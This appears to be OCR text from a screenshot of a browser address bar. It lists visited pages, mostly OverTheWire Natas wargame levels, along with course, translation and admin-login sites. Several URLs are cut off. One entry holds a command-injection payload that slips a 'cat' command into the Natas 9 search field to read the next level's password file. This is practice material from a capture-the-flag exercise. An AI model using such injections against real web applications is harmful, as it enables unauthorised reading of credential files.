 e: Natas Le natas9.natas.labs.overthew http://natas9.natas.labs.ov natas9.natas.labs.overthew natas8.natas.labs.overthew
natas9.natas.labs.overthewire.org/?needle=;cat ../../../../etc/natas_webpass/natas10
HTML & CSS - Certification Course for Beginners | Udemy — udemy.com/course/html-css-certification-course-for-beginn
natas9.natas.labs.overthewire — http://natas9.natas.labs.overthewire.org/?needle=test&submit=Search
YouTube — youtube.com
Google Tərcümə — translate.google.az/?hl=az&sl=en&tl=az&op=translate
OverTheWire: Natas Level 8 → Level 9 Switch to Tab
test bin2hex online - PHP string functions - functions-online — functions-online.com/bin2hex.html
Doc Website — http://192.168.100.160:8081/apply.php
xCash - Admin Login — script.viserlab.com/xcash/admin
Search
This time, search with: